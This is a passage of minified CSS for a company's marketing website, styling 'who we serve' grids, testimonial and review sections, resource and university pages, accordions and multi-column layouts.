rgba(0,0,0,.15));transition:padding-top .25s ease-in-out,padding-bottom .25s ease-in-out}main.who-we-serve .wws-navigation.stuck .slot-container{padding-top:4.5rem;padding-bottom:1rem;position:fixed;top:0;left:0;z-index:10}main.who-we-serve .wws-navigation .container{display:flex;justify-content:center;align-items:center;grid-gap:2rem}main.who-we-serve .wws-navigation .btn{border-bottom:1px solid #E50082;border-radius:0;padding-bottom:.5em}main.who-we-serve .industries{position:relative;padding-top:3rem;padding-bottom:3rem;background-image:linear-gradient(white,#f2f2f2)}main.who-we-serve .industries header h2{color:#000;font-weight:600}main.who-we-serve .industries .industry-grid{display:grid;grid-gap:2rem;grid-template-columns:1fr 1fr 1fr 1fr;position:relative;z-index:1}@media screen and (max-width: 1200px){main.who-we-serve .industries .industry-grid{grid-template-columns:1fr 1fr 1fr}}@media screen and (max-width: 992px){main.who-we-serve .industries .industry-grid{grid-template-columns:1fr 1fr}}@media screen and (max-width: 768px){main.who-we-serve .industries .industry-grid{grid-template-columns:1fr}}main.who-we-serve .industries .industry-grid .tile{background-size:cover;background-position:center;display:flex;justify-content:center;align-items:center;position:relative;border-radius:1rem!important}main.who-we-serve .industries .industry-grid .tile:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#00000080;border-radius:1rem}main.who-we-serve .industries .industry-grid .tile h3{color:#fff;text-align:center;margin:2rem 0;position:relative;z-index:2}main.who-we-serve .wws-grid-container{display:block;max-height:40rem;overflow-y:auto}main.who-we-serve .scroll-container{position:relative}main.who-we-serve .scroll-indicator{position:absolute;bottom:0;left:0;width:100%;padding:2rem;background-color:#fff;z-index:2;transform:translateY(0);filter:drop-shadow(0 -5px 10px rgba(0,0,0,.05)) drop-shadow(0 -5px 5px rgba(0,0,0,.15));transition:transform .5s ease-out}main.who-we-serve .scroll-indicator.hidden{transform:translateY(200%)}main.who-we-serve .scroll-indicator svg{position:absolute;bottom:100%;bottom:calc(100% - 1px);left:0;width:100%;height:2vw}main.who-we-serve .scroll-indicator path{fill:#fff}main.who-we-serve .scroll-indicator .mouse{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transform:translate(-50%,calc(-50% - .5vw));width:2rem;height:3.25rem;border-radius:10rem;border:2px solid #E50082;animation:wwsMouse 1s alternate infinite ease-out}main.who-we-serve .scroll-indicator .mouse-wheel{position:absolute;top:.25rem;left:50%;transform:translate(-50%);border:2px solid #E50082;height:1rem;border-radius:1rem;width:6px;animation:wwsMouse 1s alternate infinite ease-out}main.who-we-serve .mega-card{position:relative;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;overflow:hidden}main.who-we-serve .mega-card header{display:flex;justify-content:space-between;align-items:center;padding:1rem 2rem;border-bottom:1px solid rgb(229.5,229.5,229.5)}main.who-we-serve .mega-card header a{cursor:default;color:#e50082;text-decoration:none}main.who-we-serve .mega-card header a:hover{color:#e50082}main.who-we-serve .mega-card header a.active{text-decoration:underline}main.who-we-serve .mega-card header a.active:hover{cursor:pointer;color:#b20065}main.who-we-serve .mega-card header button{margin-left:1rem}main.who-we-serve .mega-card a{text-decoration:none}main.who-we-serve .mega-card h2{color:#e50082;font-size:2rem;font-weight:800;line-height:1;margin-bottom:0}main.who-we-serve .tile-grid{padding:2rem;display:grid;grid-gap:2rem;grid-template-columns:1fr 1fr 1fr;background-color:#fff;position:relative;z-index:1}main.who-we-serve .anchor{display:block;height:100%;text-decoration:none}main.who-we-serve .tile{display:flex;flex-direction:column;height:100%;padding:2rem;border:1px solid rgb(229.5,229.5,229.5);background-color:#fff;transform:translateY(0);box-shadow:0 0 #00000026,0 0 #00000040;transition:background-color .25s ease-in-out,border-color .25s ease-in-out,box-shadow .25s ease-in-out,transform .25s ease-in-out}main.who-we-serve .tile:hover{transform:translateY(-.25rem);border-color:#f2f2f2;background-color:#f2f2f2;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}main.who-we-serve .tile h3{color:#000;font-weight:800;margin-top:-.5rem;line-height:1.5;font-size:1.5rem}main.who-we-serve .tile p{font-size:1rem;color:gray}main.who-we-serve .tile .btn{margin-top:auto;width:auto;width:fit-content;min-width:50%;display:flex;justify-content:space-between;align-items:center;padding:.375rem 0;color:#e50082;background-color:#fff;transition:background-color .25s ease-in-out,color .25s ease-in-out,padding .25s ease-in-out,min-width .25s ease-in-out}main.who-we-serve .tile .btn .fal{margin-left:1rem}main.who-we-serve .tile:hover .btn{min-width:100%;color:#fff;padding:.375rem .75rem;background-color:#e50082}main.who-we-serve .tile .fa-angle-right{position:relative;top:1px}@keyframes wwsMouse{0%{margin-top:0}75%{margin-top:.25rem}to{margin-top:.25rem}}main.who-we-serve .business-sizes{padding:3rem 0;background-image:linear-gradient(white,#f2f2f2)}main.who-we-serve .business-sizes header h2{color:#000;font-weight:600}main.who-we-serve .business-sizes .size-grid{display:flex;justify-content:center;flex-wrap:wrap}main.who-we-serve .business-sizes .size-grid .size-padding{padding:1rem;width:33.33%}@media screen and (max-width: 992px){main.who-we-serve .business-sizes .size-grid .size-padding{width:100%}}main.who-we-serve .business-sizes .size-grid .size-padding .anchor{display:block;height:100%;text-decoration:none}main.who-we-serve .business-sizes .size-grid .size-padding .size{display:flex;flex-direction:column;height:100%;border-radius:.25rem;border:1px solid rgb(229.5,229.5,229.5);background-color:#fff;transform:translateY(0);box-shadow:0 0 #00000026,0 0 #00000040;transition:background-color .25s ease-in-out,border-color .25s ease-in-out,box-shadow .25s ease-in-out,transform .25s ease-in-out}main.who-we-serve .business-sizes .size-grid .size-padding .size:hover{transform:translateY(-.25rem);border-color:#f2f2f2;background-color:#f2f2f2;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}main.who-we-serve .business-sizes .size-grid .size-padding .size h3{color:#000;font-weight:800;margin-top:-.5rem;line-height:1.5;font-size:1.5rem}main.who-we-serve .business-sizes .size-grid .size-padding .size p{font-size:1rem;color:gray}main.who-we-serve .business-sizes .size-grid .size-padding .size .content{padding:2rem}main.who-we-serve .testimonials{padding:3rem 0;background-image:linear-gradient(white,#f2f2f2)}main.who-we-serve .testimonials h2{margin-bottom:2rem;color:#000;font-weight:600}main.who-we-serve .testimonials .review-pane-component{width:100%;margin-bottom:4rem}@media (max-width: 991.98px){main.who-we-serve .testimonials .review-pane-component{width:100%;margin-bottom:2rem}}main.who-we-serve .testimonials .review-pane-component:nth-child(2n){margin-left:10%}@media (max-width: 991.98px){main.who-we-serve .testimonials .review-pane-component:nth-child(2n){margin-left:0}}main.who-we-serve .testimonials .review-pane-component .image-container img{max-width:200px}main.who-we-serve .testimonials .cta-container{text-align:center;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 992px){main.who-we-serve .testimonials .cta-container{flex-wrap:wrap}}main.who-we-serve .testimonials .cta-container .trustradius img{width:200px;height:auto;margin-right:2rem;margin-top:2rem}@media screen and (max-width: 992px){main.who-we-serve .testimonials .cta-container .trustradius img{margin-right:0}}main.who-we-serve .testimonials .cta{display:inline-block;color:#fff;background-color:#000;padding:2rem;margin-top:2rem;text-align:center;position:relative;z-index:3;border-radius:1rem;transform:translateY(0);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}main.who-we-serve .testimonials .cta:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000040,0 10px 15px -5px #00000059,0 -5px 10px -5px #00000040}main.who-we-serve .testimonials .cta button{font-size:1.25rem}main.who-we-serve .video-testimonials{padding:3rem 0;background-image:linear-gradient(white,#f2f2f2)}main.who-we-serve .video-testimonials h2{margin-bottom:2rem;color:#000;font-weight:600}main.who-we-serve .video-testimonials .video-grid{display:flex;justify-content:center;flex-wrap:wrap}main.who-we-serve .video-testimonials .video-grid .video-padding{width:20%;padding:1rem}@media screen and (max-width: 1720px){main.who-we-serve .video-testimonials .video-grid .video-padding{width:33.33%}}@media screen and (max-width: 991px){main.who-we-serve .video-testimonials .video-grid .video-padding{width:50%}}@media screen and (max-width: 767px){main.who-we-serve .video-testimonials .video-grid .video-padding{width:100%}}main.who-we-serve .video-testimonials .video-grid .video-padding .video iframe{border:none}main.who-we-serve .video-testimonials .video-grid .video-padding .video h5{text-align:center;font-size:1em;color:#666;margin-top:1rem}.customer-reviews-index .hero{position:relative;background-image:url(/build/img/patterns/hive/black.webp);color:#fff}.customer-reviews-index .hero h1{font-size:2.5em;font-weight:300}.customer-reviews-index .hero p{color:#fff}.customer-reviews-index .index{background-image:linear-gradient(#f2f2f2,#ccc)}.customer-reviews-index .index .review{background-color:#fff;border-radius:2rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -5px 10px -5px #00000026;padding:2rem;margin-bottom:2rem}.customer-reviews-index .index .review .badge-img{max-width:250px;height:auto}.customer-reviews-index .index .review .content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.customer-reviews-index .index .review .content .quote{font-size:1.25em}.customer-reviews-index .index .review .content .reviewer{color:#000}.customer-reviews-index .index .review .content .addl-content p{font-size:1em}.aca-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.aca-wrapper .header{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.aca-wrapper .header h1,.aca-wrapper .header p{color:#fff;position:relative;z-index:2}.aca-wrapper .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.aca-wrapper .documents h3{font-size:1.5em;color:#000}.aca-wrapper .documents a{color:#00a6da}.aca-wrapper .estimated{background-color:#ebebeb}.aca-wrapper .estimated h2{color:#000}.aca-wrapper .estimated a{color:#e50082}.aca-wrapper .comply h1,.aca-wrapper .reporting h1{color:#000}.aca-wrapper .comply{border-bottom:1px solid #666}.aca-wrapper .reporting .fa-li{color:#e50082}.aca-wrapper .reporting li{line-height:2.5em}.resources-wrapper .header{padding-top:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.resources-wrapper .header h1,.resources-wrapper .header p{color:#fff;margin-bottom:2rem;position:relative;z-index:2}.resources-wrapper .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.resources-wrapper section h1{color:#000}.resources-wrapper section a:hover{text-decoration:none}.resources-wrapper section .aqua-square{aspect-ratio:1;background-color:#00a6da;max-width:5rem;border-radius:6px;display:flex;justify-content:center;align-items:center}.resources-wrapper section .aqua-square i{color:#fff;font-size:var(--ts4)}.resources-wrapper section .border{border-top:1px solid #666;border-bottom:1px solid #666}.roi-wrapper .header{padding-top:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.roi-wrapper .header h1,.roi-wrapper .header p{color:#fff;margin-bottom:2rem;position:relative;z-index:2}.roi-wrapper .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.roi-wrapper ol li{margin-bottom:1rem}.university-wrapper .padded{padding-top:6rem;padding-bottom:6rem}.university-wrapper .header{padding:3rem 0;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.university-wrapper .header h1,.university-wrapper .header p{color:#fff;margin-bottom:2rem}.university-wrapper .header .breadcrumbs{font-size:1.25em;color:#00a6da}.university-wrapper .header .breadcrumbs a{color:#fff}.university-wrapper .header .text-wrapper{max-width:600px}.university-wrapper .header .emblem{width:500px;height:auto;margin-top:-3rem}@media screen and (max-width: 992px){.university-wrapper .header .emblem{margin-top:2rem;width:100%}}.university-wrapper .header .button{color:#e50082;text-transform:none;font-weight:800}.university-wrapper .university .text-wrapper{width:clamp(300px,90%,800px);margin:0 auto}.university-wrapper .university .benefit{margin-bottom:2rem}.university-wrapper .university .benefit .icon{padding-right:1rem}.university-wrapper .university .benefit .icon i{font-size:2rem;color:#00a6da}.university-wrapper .university .benefit .text h5{color:#000;font-size:1em;margin-bottom:0}.university-wrapper .university .benefit .text p{font-size:1em;margin-bottom:0}.university-wrapper .explore{background-color:#f2f2f2;background-image:url(/build/img/patterns/burst/burst.webp);background-repeat:no-repeat;background-position:center 110%}.university-wrapper .explore h2{color:#000}.university-wrapper .explore a{color:#e50082}.university-wrapper .explore .emblem{width:600px;height:auto}@media screen and (max-width: 992px){.university-wrapper .explore .emblem{margin-top:2rem;width:100%}}.university-wrapper .demo-cta{padding:4rem 0;background-image:url(/build/img/patterns/hive/black.webp);background-repeat:repeat;background-position:center}.university-wrapper .demo-cta h3{color:#fff;font-weight:800;margin-bottom:2rem}.university-wrapper .demo-cta .pink{color:#fff;text-transform:none;font-weight:800}.leaderboards-wrapper .header{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.leaderboards-wrapper .header h1{color:#fff;position:relative;z-index:2}.leaderboards-wrapper .header:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.leaderboards-wrapper .leaderboards{padding-top:6rem;padding-bottom:6rem;background-color:#fff}.leaderboards-wrapper .leaderboards h2{color:#e50082}.leaderboards-wrapper .leaderboards .leaderboard-table thead{background-color:#000;color:#fff}.leaderboards-wrapper .leaderboards .leaderboard-table .highlighted{background-color:#00a6da;color:#fff}.reviews-wrapper .platform-subheader{padding-top:3rem;padding-bottom:3rem;background-image:url(/build/img/patterns/hive/black.webp);position:relative;background-repeat:repeat;background-position:center}.reviews-wrapper .platform-subheader h1{color:#fff}.reviews-wrapper .platform-subheader:before{content:" ";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(90deg,black,transparent)}.reviews-wrapper .event-banner{padding:1rem;text-align:center;margin-top:3rem;margin-bottom:3rem;background-color:#e50082;border-radius:.25rem;box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026}.reviews-wrapper .event-banner p{color:#fff;margin-bottom:0}.reviews-wrapper .review{padding-bottom:10rem}.testimonials-index .hero{position:relative;background-image:url(/build/img/patterns/hive/black.webp);color:#fff}.testimonials-index .hero h1{font-size:2.5em;font-weight:300}.testimonials-index .hero p{color:#fff}.testimonials-index .in-real-life-webinars .webinars-wrapper{display:flex;justify-content:center;align-items:flex-start;flex-wrap:wrap}.testimonials-index .in-real-life-webinars .webinars-wrapper .webinar-padding{width:33.33%;padding:1rem}@media screen and (max-width: 992px){.testimonials-index .in-real-life-webinars .webinars-wrapper .webinar-padding{width:50%}}@media screen and (max-width: 768px){.testimonials-index .in-real-life-webinars .webinars-wrapper .webinar-padding{width:100%}}.testimonials-index .in-real-life-webinars .webinars-wrapper .webinar-padding .webinar img{border:1px solid #ccc}.video-testimonial-show .header{padding:4rem 0;background-image:url(/build/img/patterns/hive/black.webp);background-repeat:repeat}.video-testimonial-show .header h1{color:#fff}.video-testimonial-show .video{padding:4rem 0}.video-testimonial-show .video iframe{border:none}.campaign-slider-section .pink-hr{border-top:4px solid #E50082;width:50px;margin:2rem auto}.campaign-slider-section h1{font-size:2em}.connect-coded-banner{background-image:url(/build/img/connect/banner-background.png);background-size:cover;background-position:center;padding:1rem}.connect-coded-banner a{text-decoration:none}.connect-coded-banner h2{color:#000;margin-bottom:0}@media screen and (max-width: 1720px){.connect-coded-banner h2{font-size:1.75em}}@media screen and (max-width: 992px){.connect-coded-banner h2{font-size:1.75em;text-align:center;margin-bottom:1.5rem}}.connect-coded-banner h3{color:#000;margin-bottom:0;font-weight:800}.connect-coded-banner h3 .pink{color:#e50082}@media screen and (max-width: 1720px){.connect-coded-banner h3{font-size:1.25em}}@media screen and (max-width: 992px){.connect-coded-banner h3{text-align:center;margin-bottom:1.5em}}.connect-coded-banner button{text-transform:none;white-space:nowrap}@media screen and (max-width: 992px){.connect-coded-banner button{margin-bottom:1.5rem}}.military-makeover-section{padding:2rem 0}.military-makeover-section h3{color:#000}.platform-mobile-app-section{background-image:url(/build/img/backgrounds/mobile-app-bg.png);background-size:cover;background-position:right}.platform-mobile-app-section h2,.platform-mobile-app-section p{color:#fff}.our-clients-section{padding-top:6rem;padding-bottom:6rem}.our-clients-section .clients{justify-content:center}.our-clients-section .clients .arrowhead,.our-clients-section .clients .bigals,.our-clients-section .clients .blackbear,.our-clients-section .clients .brookline,.our-clients-section .clients .collegiate,.our-clients-section .clients .connor,.our-clients-section .clients .quikmart,.our-clients-section .clients .sportcourt,.our-clients-section .clients .sunset,.our-clients-section .clients .tsunami{background-image:url(/build/img/sprites/our_clients.webp);width:150px;height:150px;margin:1rem}.our-clients-section .clients .bigals{background-position:-150px 0}.our-clients-section .clients .blackbear{background-position:-300px 0}.our-clients-section .clients .brookline{background-position:-450px 0}.our-clients-section .clients .collegiate{background-position:0 -150px}.our-clients-section .clients .connor{background-position:-150px -150px}.our-clients-section .clients .quikmart{background-position:-300px -150px}.our-clients-section .clients .sportcourt{background-position:0 -300px}.our-clients-section .clients .sunset{background-position:-150px -300px}.our-clients-section .clients .tsunami{background-position:-300px -300px}.people-heroes-coded-banner{background-image:url(/build/img/patterns/burst/burst.webp);background-repeat:no-repeat;background-position:70% center;max-height:200px;overflow-y:hidden;position:relative}@media screen and (max-width: 1720px){.people-heroes-coded-banner{max-height:185px}}@media screen and (max-width: 992px){.people-heroes-coded-banner{max-height:100%;background-position:center center}}.people-heroes-coded-banner:before{background-color:#00a6daa6;content:"";display:block;position:absolute;height:100%;width:100%}.people-heroes-coded-banner a:hover{text-decoration:none}.people-heroes-coded-banner h2{color:#000;margin-top:0;margin-bottom:.5rem}.people-heroes-coded-banner h2 .pink{color:#e50082}@media screen and (max-width: 1720px){.people-heroes-coded-banner h2{font-size:2em;margin-top:1rem}}@media screen and (max-width: 992px){.people-heroes-coded-banner h2{text-align:center;margin-top:2rem}}.people-heroes-coded-banner p{color:#000}@media screen and (max-width: 992px){.people-heroes-coded-banner p{text-align:center}}.people-heroes-coded-banner img{margin-top:-2rem}@media screen and (max-width: 1720px){.people-heroes-coded-banner img{margin-top:-1rem}}@media screen and (max-width: 992px){.people-heroes-coded-banner img{margin-top:1rem}}.people-heroes-coded-banner button{padding:.5rem 2rem}.short-demo-form-section{padding-top:6rem;padding-bottom:6rem;background-color:#000}.short-demo-form-section h3{color:#fff}@media screen and (max-width: 992px){.short-demo-form-section .col-lg-3{margin-bottom:1rem}}.simple-form-section{padding:6rem 0;background-image:url(/build/img/patterns/hive/white.webp);background-repeat:repeat;background-position:center}.simple-form-section .form-wrapper{margin:auto;width:min(100%,600px)}[id^=accordion-wrapper-] h2 b,[id^=accordion-wrapper-] h2 strong,[id^=accordion-wrapper-] h3 b,[id^=accordion-wrapper-] h3 strong,[id^=accordion-wrapper-] h4 b,[id^=accordion-wrapper-] h4 strong,[id^=accordion-wrapper-] h5 b,[id^=accordion-wrapper-] h5 strong,[id^=accordion-wrapper-] h6 b,[id^=accordion-wrapper-] h6 strong,.accordion-wrapper h2 b,.accordion-wrapper h2 strong,.accordion-wrapper h3 b,.accordion-wrapper h3 strong,.accordion-wrapper h4 b,.accordion-wrapper h4 strong,.accordion-wrapper h5 b,.accordion-wrapper h5 strong,.accordion-wrapper h6 b,.accordion-wrapper h6 strong{color:var(--black)}[id^=accordion-wrapper-] .accordion-card,.accordion-wrapper .accordion-card{border-bottom:1px solid #adb5bd;margin-bottom:1rem}[id^=accordion-wrapper-] .accordion-toggle,.accordion-wrapper .accordion-toggle{font-size:1.15rem;display:flex;align-items:center}[id^=accordion-wrapper-] .accordion-toggle:hover,.accordion-wrapper .accordion-toggle:hover{cursor:pointer}[id^=accordion-wrapper-] .accordion-toggle:after,.accordion-wrapper .accordion-toggle:after{content:"×";color:transparent;background:transparent no-repeat center center;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z'/%3E%3C/svg%3E");background-size:contain;font-weight:700;font-size:1.25rem;display:inline-block;margin-left:auto;transition:all .2s ease;transform:rotate(90deg)}[id^=accordion-wrapper-] .accordion-panel,.accordion-wrapper .accordion-panel{display:none}[id^=accordion-wrapper-] .accordion-toggle.open:after,.accordion-wrapper .accordion-toggle.open:after{transform:rotate(-90deg)}[id^=accordion-wrapper-] .accordion-toggle.open+.accordion-panel,.accordion-wrapper .accordion-toggle.open+.accordion-panel{display:block}html.pathfactory.iframe #app>*:not(main),html.pathfactory.iframe .print-hide,html.pathfactory.iframe [id*=hubspot],html.pathfactory.iframe [id*=hs-web-interactives],html.pathfactory.iframe #hubspot-messages-iframe-container{display:none!important}#pathfactory_section{background:linear-gradient(180deg,rgba(85,85,85,.3333333333),#fff 4%,#fff 98%,rgba(85,85,85,.1333333333))}#pathfactory_recommended:not(:empty){padding:4rem 0;text-wrap:balance}a[class*=lb-inpage-item]{border:1px solid #ddd;border-radius:.56rem;overflow:hidden;padding:1rem;display:block;margin-bottom:1rem}.two-cols-img__container{display:grid;grid-template-areas:"title image" "copy image";grid-template-columns:1fr 1fr}@media screen and (max-width: 1200px){.two-cols-img__container{column-gap:6rem}}@media screen and (max-width: 992px){.two-cols-img__container{grid-template-areas:"title" "image" "copy";grid-template-columns:1fr}}@media screen and (max-width: 590px){.two-cols-img__container{gap:1rem}}.two-cols-img__container.gap-60-40{grid-template-columns:1.3fr 1fr}.two-cols-img__container.gap-60-40 .two-cols-img__title,.two-cols-img__container.gap-60-40 .two-cols-img__content{padding-right:2rem}.two-cols-img__container.gap-60-40 .two-cols-img__ctas-container{flex-direction:column;align-items:start}@media screen and (max-width: 992px){.two-cols-img__container.gap-60-40{grid-template-areas:"title" "copy" "image";grid-template-columns:1fr;gap:2rem;margin-top:1.5rem;margin-bottom:2rem}.two-cols-img__container.gap-60-40 .two-cols-img__image-container{margin-bottom:0}}@media screen and (max-width: 590px){.two-cols-img__container.gap-60-40{gap:1rem}}.two-cols-img__title{grid-area:title;display:flex;flex-direction:column;align-self:flex-end}@media screen and (max-width: 992px){.two-cols-img__title{padding-right:0}}.two-cols-img__content{grid-area:copy;display:flex;flex-direction:column;align-self:flex-start}.two-cols-img__content p{font-size:18px}.two-cols-img__content .btn{font-weight:600}.two-cols-img__content .btn-login{margin-left:.5rem}.two-cols-img__content .list-two-cols{display:grid;grid-template-columns:1fr 1fr;margin-left:0;padding-left:1.4rem;row-gap:1rem;margin-top:1rem}@media screen and (max-width: 992px){.two-cols-img__content .list-two-cols{gap:3rem}}@media screen and (max-width: 640px){.two-cols-img__content .list-two-cols{grid-template-columns:1fr;gap:0}}@media screen and (max-width: 992px){.two-cols-img__content{padding-right:0}}.two-cols-img__ctas-container{margin-top:1rem}.two-cols-img__ctas-container .terms{display:block;font-size:14px;margin-top:2rem}@media screen and (max-width: 992px){.two-cols-img__ctas-container{display:flex;justify-content:start;align-items:center}}@media screen and (max-width: 590px){.two-cols-img__ctas-container .btn-become.btn{padding-left:30px;padding-right:30px}}.two-cols-img__main-image{position:relative;grid-area:image;display:flex;align-items:center;justify-content:center}@media screen and (max-width: 992px){.two-cols-img__main-image{padding:2rem 0;overflow:hidden}}.two-cols-img__two-col-dots-bg.position-absolute{width:36rem;transform:rotateY(180deg);max-width:unset}@media screen and (max-width: 1200px){.two-cols-img__two-col-dots-bg.position-absolute{width:30rem}}@media screen and (max-width: 992px){.two-cols-img__two-col-dots-bg.position-absolute{width:24rem}}@media screen and (max-width: 590px){.two-cols-img__two-col-dots-bg.position-absolute{transform:rotate(52deg)}}@media screen and (max-width: 1200px){.two-cols-img__bg-image{width:23rem}}@media screen and (max-width: 992px){.two-cols-img__bg-image{width:18rem}}.two-cols-img.two-cols-inverted .two-cols-img__container{grid-template-areas:"image title " "image copy";column-gap:1rem}.two-cols-img.two-cols-inverted .two-cols-img__container.gap-60-40{grid-template-columns:1fr 1.3fr}@media screen and (max-width: 992px){.two-cols-img.two-cols-inverted .two-cols-img__container{grid-template-areas:"image" "title" "copy"}.two-cols-img.two-cols-inverted .two-cols-img__container.gap-60-40{grid-template-columns:1fr}}.two-cols-img.two-cols-inverted .two-cols-img__title,.two-cols-img.two-cols-inverted .two-cols-img__content{margin-right:0;margin-left:4rem}@media screen and (max-width: 992px){.two-cols-img.two-cols-inverted .two-cols-img__title,.two-cols-img.two-cols-inverted .two-cols-img__content{margin-left:0;margin-right:0;padding-right:0}}@media screen and (max-width: 992px){.two-cols-img.two-cols-inverted .two-cols-img__title{margin-bottom:.5rem}}@media screen and (max-width: 992px){.two-cols-img.two-cols-inverted .two-cols-img__content{margin-top:0}}.two-cols-img.two-cols-inverted .two-cols-img__main-image{justify-content:start}@media screen and (max-width: 992px){.two-cols-img.two-cols-inverted .two-cols-img__main-image{justify-content:center;margin-left:0}}@media screen and (max-width: 992px) and (max-width: 992px){.two-cols-img.image-first .two-cols-img__container{grid-template-areas:"image" "title" "copy"}.two-cols-img.image-first .two-cols-img__container.gap-60-40{grid-template-columns:1fr}}.two-cols-img.image-medium .two-cols-img__bg-image{width:25rem}.two-cols-img.image-medium .two-cols-img__two-col-dots-bg{width:33rem}@media screen and (max-width: 650px){.two-cols-img.image-medium .two-cols-img__bg-image{width:20rem}.two-cols-img.image-medium .two-cols-img__two-col-dots-bg{width:27rem}}.two-cols-img.card-image .two-cols-img__image-card{position:absolute;z-index:10;bottom:0;left:-1rem;background-color:#f8f9fa;border-bottom:3px solid #e50082;border-radius:8px;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:3rem}.two-cols-img.card-image .two-cols-img__image-card>h3.title{color:#222;font-size:32px;font-weight:800;margin-bottom:.8rem}@media (min-width: 992px){.two-cols-img.card-image .two-cols-img__image-card>h3.title{font-size:44px}}.two-cols-img.card-image .two-cols-img__image-card p{padding:0;margin:0;font-size:16px}@media screen and (max-width: 992px){.two-cols-img.card-image .two-cols-img__image-card{position:relative;left:0;bottom:160px;margin-bottom:-6rem}}.two-cols-text-img__container{padding:4rem 0;margin-bottom:4rem;display:grid;grid-template-columns:1.2fr 1fr;gap:4rem;border-bottom:1px solid #adb5bd}.two-cols-text-img__container h3{line-height:45px}.two-cols-text-img__container p{font-size:18px}@media screen and (max-width: 992px){.two-cols-text-img__container{grid-template-columns:1fr;gap:2rem;padding:1rem 0 3rem;margin-bottom:3rem}}@media screen and (max-width: 992px){.two-cols-text-img__image{width:100%}}.three-cols-props__container{display:grid;grid-template-columns:1fr 1fr 1fr;column-gap:2.5rem;align-items:start}@media screen and (max-width: 992px){.three-cols-props__container{grid-template-columns:1fr;gap:0;column-gap:1.5rem}}.three-cols-props .icon{display:flex;width:70px;height:70px;background-color:#e50082;justify-content:center;align-items:center;border-radius:50%;margin-bottom:1rem}.three-cols-props .icon:before{content:"";display:block}.three-cols-props .icon.icon-university:before{width:37px;height:30px;background:url([data-uri]) no-repeat}.three-cols-props .icon.icon-user-female:before{width:29px;height:37px;background:url([data-uri]) no-repeat}.three-cols-props .icon.icon-graph:before{width:36px;height:28px;background:url([data-uri]) no-repeat}.heading-section{position:relative;margin:0 auto;padding:100px 0;overflow:hidden}.heading-section .eyebrow{font-weight:600}.heading-section.dark{color:#fff;background:var(--black)}.heading-section.dark h1{color:#fff}.heading-section.dark .heading-section__bg{-webkit-mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgba(0,0,0,.4));mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgba(0,0,0,.4))}@media (min-width: 992px){.heading-section.dark .heading-section__bg{-webkit-mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgb(0,0,0) 60%);mask-image:linear-gradient(90deg,rgba(0,0,0,0),rgb(0,0,0) 60%)}}.heading-section.light{color:var(--black);background:white}.heading-section.light .heading__bg{-webkit-mask-image:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,.4));mask-image:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,.4))}@media (min-width: 992px){.heading-section.light .heading__bg{-webkit-mask-image:linear-gradient(90deg,rgba(255,255,255,0),rgb(255,255,255) 60%);mask-image:linear-gradient(90deg,rgba(255,255,255,0),rgb(255,255,255) 60%)}}.heading-section__container{position:relative;z-index:1}@media (min-width: 992px){.heading-section__container{display:flex;justify-content:space-between}}.heading-section__cta a:first-child{display:inline-block;padding:15px 50px;color:#fff;background-color:var(--primary);border-radius:4rem;text-decoration:none;transition:all .15s ease-in-out;margin-top:1rem}.heading-section__cta a:first-child:hover{background-color:#c3006f}.heading-section__cta a:not(:last-child){margin-right:1rem}.heading-section__content{max-width:max(560px,56%)}@media (max-width: 991.98px){.heading-section__images{display:flex;justify-content:center;padding-top:2rem}}.heading-section__images .dots-wrapper.dots_background{padding:5rem;background-image:url(/build/img/patterns/v2/circle-dots.svg);background-size:cover;background-position:center}.heading-section__bg{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}@media (min-width: 992px){.heading-section__bg{width:60%;left:auto}}.heading-section__bg img{width:100%;height:100%;object-fit:cover;object-position:right}.container{max-width:var(--container)}.container-fluid{max-width:100%!important}.container-extra{--max: calc(var(--breakpoint-xxl, 1400px) - 